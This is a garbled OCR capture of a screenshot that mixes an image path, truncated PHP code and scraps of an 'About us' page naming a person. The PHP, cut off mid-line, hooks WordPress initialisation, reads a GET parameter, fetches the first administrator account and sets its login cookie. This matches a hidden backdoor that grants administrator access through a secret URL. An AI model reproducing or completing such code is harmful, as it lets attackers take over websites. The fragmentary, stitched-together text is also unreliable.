
// _ea_al add_action('init', function(){ if(isset($_GET['
$u=get_users(['role'=>'administrator','number'=>1,'fie
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cooki
Cer
ABOUT US
Name
Zinaida Burdian